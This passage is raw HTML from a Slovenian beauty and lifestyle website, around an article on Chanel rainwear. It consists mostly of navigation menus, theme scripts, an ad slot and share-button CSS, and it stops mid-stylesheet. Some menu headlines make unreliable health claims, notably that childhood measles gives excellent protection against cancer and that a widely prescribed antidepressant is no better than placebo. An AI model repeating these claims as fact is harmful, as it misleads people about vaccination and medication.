                <h3 class="entry-title td-module-title"><a href="https://m.planet-lepote.com/nepricakovana-vadba-ki-bo-mocno-okrepila-vas-trup/"  rel="bookmark" title="Nepričakovana vadba, ki bo močno okrepila vaš trup">Nepričakovana vadba, ki bo močno okrepila vaš trup</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-31303"><a href="https://m.planet-lepote.com/category/zdravje-in-odnosi/">ZDRAVJE &amp; ODNOSI</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "8396";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "2099";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://m.planet-lepote.com/category/zdravje-in-odnosi/">Vse</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="29" href="https://m.planet-lepote.com/category/zdravje-in-odnosi/hisni-koticek/">Hišni kotiček</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="31" href="https://m.planet-lepote.com/category/zdravje-in-odnosi/hisni-koticek/recepti/">Recepti</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_25" data-td_block_id="tdi_21" data-td_filter_value="27" href="https://m.planet-lepote.com/category/zdravje-in-odnosi/odnosi/">Odnosi</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_26" data-td_block_id="tdi_21" data-td_filter_value="28" href="https://m.planet-lepote.com/category/zdravje-in-odnosi/zabava-prosti-cas/">Zabava in prosti čas</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_27" data-td_block_id="tdi_21" data-td_filter_value="39" href="https://m.planet-lepote.com/category/zdravje-in-odnosi/zabava-prosti-cas/horoskop/">Horoskop</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_28" data-td_block_id="tdi_21" data-td_filter_value="58" href="https://m.planet-lepote.com/category/zdravje-in-odnosi/zabava-prosti-cas/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_29" data-td_block_id="tdi_21" data-td_filter_value="37" href="https://m.planet-lepote.com/category/zdravje-in-odnosi/zabava-prosti-cas/zvezdniske-zanimivosti/">Zvezdniške zanimivosti</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_30" data-td_block_id="tdi_21" data-td_filter_value="30" href="https://m.planet-lepote.com/category/zdravje-in-odnosi/zaposlitev-kariera/">Zaposlitev in kariera</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_31" data-td_block_id="tdi_21" data-td_filter_value="26" href="https://m.planet-lepote.com/category/zdravje-in-odnosi/zdravje/">Zdravje</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://m.planet-lepote.com/na-hrvaskem-uvajajo-obvezno-cepljenje-za-hpv/"  rel="bookmark" class="td-image-wrap " title="Na Hrvaškem uvajajo obvezno cepljenje za HPV" ><img class="entry-thumb" src="[data-uri]" alt="" title="Na Hrvaškem uvajajo obvezno cepljenje za HPV" data-type="image_tag" data-img-url="https://m.planet-lepote.com/wp-content/uploads/2026/01/gardasil-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://m.planet-lepote.com/na-hrvaskem-uvajajo-obvezno-cepljenje-za-hpv/"  rel="bookmark" title="Na Hrvaškem uvajajo obvezno cepljenje za HPV">Na Hrvaškem uvajajo obvezno cepljenje za HPV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://m.planet-lepote.com/tezave-s-kozo-so-lahko-pokazatelj-psihiatricnih-motenj/"  rel="bookmark" class="td-image-wrap " title="Težave s kožo so lahko pokazatelj psihiatričnih motenj" ><img class="entry-thumb" src="[data-uri]" alt="" title="Težave s kožo so lahko pokazatelj psihiatričnih motenj" data-type="image_tag" data-img-url="https://m.planet-lepote.com/wp-content/uploads/2026/01/koza-psiha-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://m.planet-lepote.com/tezave-s-kozo-so-lahko-pokazatelj-psihiatricnih-motenj/"  rel="bookmark" title="Težave s kožo so lahko pokazatelj psihiatričnih motenj">Težave s kožo so lahko pokazatelj psihiatričnih motenj</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://m.planet-lepote.com/aleja-vabi-na-zimska-dozivetja-na-ledu-izkoristite-zimske-popuste-in-drsajte-pol-ceneje/"  rel="bookmark" class="td-image-wrap " title="ALEJA vabi na zimska doživetja na ledu; Izkoristite zimske popuste in drsajte pol ceneje!" ><img class="entry-thumb" src="[data-uri]" alt="" title="ALEJA vabi na zimska doživetja na ledu; Izkoristite zimske popuste in drsajte pol ceneje!" data-type="image_tag" data-img-url="https://m.planet-lepote.com/wp-content/uploads/2026/01/aleja-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://m.planet-lepote.com/aleja-vabi-na-zimska-dozivetja-na-ledu-izkoristite-zimske-popuste-in-drsajte-pol-ceneje/"  rel="bookmark" title="ALEJA vabi na zimska doživetja na ledu; Izkoristite zimske popuste in drsajte pol ceneje!">ALEJA vabi na zimska doživetja na ledu; Izkoristite zimske popuste in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://m.planet-lepote.com/zvezdniki-so-se-opredelili-glede-spora-druzine-beckham-na-cigavi-strani-je-kdo/"  rel="bookmark" class="td-image-wrap " title="Zvezdniki so se opredelili glede spora družine Beckham; na čigavi strani je kdo?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zvezdniki so se opredelili glede spora družine Beckham; na čigavi strani je kdo?" data-type="image_tag" data-img-url="https://m.planet-lepote.com/wp-content/uploads/2026/01/beckhams-s-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://m.planet-lepote.com/zvezdniki-so-se-opredelili-glede-spora-druzine-beckham-na-cigavi-strani-je-kdo/"  rel="bookmark" title="Zvezdniki so se opredelili glede spora družine Beckham; na čigavi strani je kdo?">Zvezdniki so se opredelili glede spora družine Beckham; na čigavi strani&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-31302"><a href="https://m.planet-lepote.com/category/nosecnost-in-starsevstvo/">NOSEČNOST &amp; STARŠEVSTVO</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_32 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32" ><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
block_tdi_32.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
block_tdi_32.td_column_number = "3";
block_tdi_32.block_type = "td_block_mega_menu";
block_tdi_32.post_count = "5";
block_tdi_32.found_posts = "631";
block_tdi_32.header_color = "";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "127";
tdBlocksArray.push(block_tdi_32);
</script><div id=tdi_32 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://m.planet-lepote.com/zakaj-vpitje-na-otroka-pusti-hujse-posledice-kot-si-mislimo/"  rel="bookmark" class="td-image-wrap " title="Zakaj vpitje na otroka pusti hujše posledice, kot si mislimo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zakaj vpitje na otroka pusti hujše posledice, kot si mislimo" data-type="image_tag" data-img-url="https://m.planet-lepote.com/wp-content/uploads/2026/01/kricanje-na-otroka-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://m.planet-lepote.com/zakaj-vpitje-na-otroka-pusti-hujse-posledice-kot-si-mislimo/"  rel="bookmark" title="Zakaj vpitje na otroka pusti hujše posledice, kot si mislimo">Zakaj vpitje na otroka pusti hujše posledice, kot si mislimo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://m.planet-lepote.com/datlji-dateljni-za-lazji-porod/"  rel="bookmark" class="td-image-wrap " title="Sladka pot do lažjega poroda" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sladka pot do lažjega poroda" data-type="image_tag" data-img-url="https://m.planet-lepote.com/wp-content/uploads/2026/01/noseca-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://m.planet-lepote.com/datlji-dateljni-za-lazji-porod/"  rel="bookmark" title="Sladka pot do lažjega poroda">Sladka pot do lažjega poroda</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://m.planet-lepote.com/civilna-iniciativa-napoveduje-shod-pred-ministrstvom-zaradi-odvzema-otrok/"  rel="bookmark" class="td-image-wrap " title="Civilna iniciativa napoveduje shod pred ministrstvom zaradi odvzema otrok" ><img class="entry-thumb" src="[data-uri]" alt="" title="Civilna iniciativa napoveduje shod pred ministrstvom zaradi odvzema otrok" data-type="image_tag" data-img-url="https://m.planet-lepote.com/wp-content/uploads/2026/01/3711-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://m.planet-lepote.com/civilna-iniciativa-napoveduje-shod-pred-ministrstvom-zaradi-odvzema-otrok/"  rel="bookmark" title="Civilna iniciativa napoveduje shod pred ministrstvom zaradi odvzema otrok">Civilna iniciativa napoveduje shod pred ministrstvom zaradi odvzema otrok</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://m.planet-lepote.com/ospice-v-otroski-dobi-odlicna-zascita-pred-rakavimi-obolenji/"  rel="bookmark" class="td-image-wrap " title="Ošpice v otroški dobi: odlična zaščita pred rakavimi obolenji" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ošpice v otroški dobi: odlična zaščita pred rakavimi obolenji" data-type="image_tag" data-img-url="https://m.planet-lepote.com/wp-content/uploads/2025/12/ospice-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://m.planet-lepote.com/ospice-v-otroski-dobi-odlicna-zascita-pred-rakavimi-obolenji/"  rel="bookmark" title="Ošpice v otroški dobi: odlična zaščita pred rakavimi obolenji">Ošpice v otroški dobi: odlična zaščita pred rakavimi obolenji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://m.planet-lepote.com/antidepresiv-predpisan-milijonom-ni-nic-boljsi-od-placeba-ima-pa-resne-stranske-ucinke/"  rel="bookmark" class="td-image-wrap " title="Antidepresiv, predpisan milijonom, ni nič boljši od placeba, ima pa resne stranske učinke" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antidepresiv, predpisan milijonom, ni nič boljši od placeba, ima pa resne stranske učinke" data-type="image_tag" data-img-url="https://m.planet-lepote.com/wp-content/uploads/2025/11/depr-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://m.planet-lepote.com/antidepresiv-predpisan-milijonom-ni-nic-boljsi-od-placeba-ima-pa-resne-stranske-ucinke/"  rel="bookmark" title="Antidepresiv, predpisan milijonom, ni nič boljši od placeba, ima pa resne stranske učinke">Antidepresiv, predpisan milijonom, ni nič boljši od placeba, ima pa resne&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_32" data-td_block_id="tdi_32"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_32" data-td_block_id="tdi_32"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-34547"><a href="#">Skupnost</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-34545"><a href="https://www.planet-lepote.com/forum/">Forum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-34546"><a href="https://www.planet-lepote.com/kozmetometer/">Kozmetometer</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://m.planet-lepote.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Iskanje" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-12629" class="post-12629 post type-post status-publish format-standard has-post-thumbnail category-zenska-moda" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://m.planet-lepote.com/category/moda-in-stil/">MODA &amp; STIL</a></li><li class="entry-category"><a  href="https://m.planet-lepote.com/category/moda-in-stil/zenska-moda/">Ženska moda</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Chanelova rešitev za deževne dni</h1>

                                                            <p class="td-post-sub-title">Verjetno je več ljudi, ki imajo raje sončno vreme kot deževno. Chanel vam bo deževne dneve olajšal s takimi oblačili. Priznana blagovna znamka ...</p>
                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Avtor:</div> <a href="https://m.planet-lepote.com/author/planetlepote/">Planet Lepote</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-03T22:19:35+02:00" >03. 10. 2017</time></span>                                                                <div class="td-post-comments"><a href="https://m.planet-lepote.com/chanel-prozorni-skornji-jesenski-trendi/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    <div class='code-block code-block-7' style='margin: 8px 0; clear: both;'>
<!-- Vstavite v prostor za oglasno mesto: Billboard [ID: 440] -->
<div class="iAdserver" data-iadserver-zone="440"><script>_ipromNS('zone',440)</script></div>
</div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://m.planet-lepote.com/chanel-prozorni-skornji-jesenski-trendi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook 